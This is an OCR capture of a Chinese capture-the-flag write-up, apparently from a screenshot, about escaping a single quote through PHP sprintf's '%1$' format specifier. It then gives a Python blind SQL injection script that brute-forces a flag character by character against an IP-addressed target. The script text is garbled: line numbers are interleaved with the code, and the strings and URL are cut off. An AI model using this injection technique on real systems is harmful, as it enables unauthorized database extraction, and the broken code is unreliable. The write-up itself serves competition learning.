
看到用了sprintf格式化字符串，想到
省赛的注入题
%1$'
测试了一下
可以成功逃逸单引号，构造盲注脚本如
下，在web1.key的f14g字段找到flag
#!/usr/bin/python
1
#-*- coding: utf-8 -*-
2
#by:CodeMonster
3
import
 re
4
import
 requests 
as
 r
5
payload=list(
"ABCDEFGHIJKLMNOPQRSTUVWXYZ@12345678
6
data=
''
7
flag=
''
8
for
 s 
in
 range (
0
,
50
):
9
for
 i 
in
 range (
1
,
50
):
10
for
 p 
in
 payload:
11
			header={
"Cookie"
: 
"PHPSE
12
			url=
"http://111.231.111.5
13
#url+="%1$%27%20or%20(as
14
{0},1))={1})%23".format(i,ord(p))
15
			url+=
"%1$%27%20or%20(asci
16
#print url